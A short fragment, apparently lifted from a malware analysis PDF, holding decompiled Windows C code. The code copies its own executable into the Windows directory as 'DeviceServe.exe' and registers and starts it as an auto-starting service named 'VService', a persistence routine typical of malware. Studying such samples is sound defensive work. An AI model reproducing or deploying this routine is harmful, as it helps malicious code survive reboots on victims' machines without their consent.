 GetWindowsDirectoryA(&Buffer, 0x104u);
strcat(&Buffer, "\\DeviceServe.exe");
GetModuleFileNameA(0, &Filename, 0x80u);
CopyFileA(&Filename, &Buffer, 0);
v0 = OpenSCManagerA(0, 0, 0xF003Fu);
dword_416D28 = (int)v0;
if ( v0 )
{
hSCObject = CreateServiceA(v0, "VService", "VService", 0xF01FFu, 0x110u, 2u, 0, &Buffer, 0, 0, 0, 0, 0);
v0 = (SC_HANDLE)dword_416D28;
}
if ( hSCObject )
{
v1 = OpenServiceA(v0, "VService", 0x10u);
hSCObject = v1;
if ( v1 )
{
StartServiceA(v1, 0, 0);
CloseServiceHandle(hSCObject);
}
v0 = (SC_HANDLE)dword_416D28;
}
return CloseServiceHandle(v0);